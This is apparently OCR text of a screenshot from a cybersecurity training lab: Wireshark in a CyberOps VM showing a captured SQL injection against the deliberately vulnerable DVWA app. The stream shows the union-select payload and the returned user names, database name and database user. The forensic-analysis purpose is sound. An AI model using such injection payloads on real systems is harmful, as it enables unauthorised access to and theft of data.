 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... 11:53 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 3 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TS
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
Follow HTTP Stream (tcp.stream eq 3)
Stream Content
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Fr
Et
In
Tra
Hy
0000
0010
0020
0030
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.001 ...
CTRL (DESTRA)